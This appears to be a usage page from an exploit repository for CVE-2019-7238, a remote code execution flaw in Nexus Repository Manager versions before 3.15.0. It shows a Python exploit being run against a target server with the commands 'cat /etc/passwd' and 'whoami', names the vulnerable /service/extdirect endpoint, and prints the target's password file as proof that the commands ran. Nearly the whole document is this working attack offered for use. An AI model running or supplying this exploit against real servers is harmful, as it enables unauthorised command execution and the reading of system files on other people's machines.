 ➜ CVE-2019-7238 git:(master) python CVE-2019-7238.py http://192.168.0.102:8081/ "cat /etc/passwd"
CVE-2019-7238
Nexus RCE < 3.15.0
Python By jas502n
python CVE-2019-7238.py http://10.10.20.166:8081 whoami
url= http://192.168.0.102:8081/service/extdirect
cmd= cat /etc/passwd
>>>>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false
thelostworld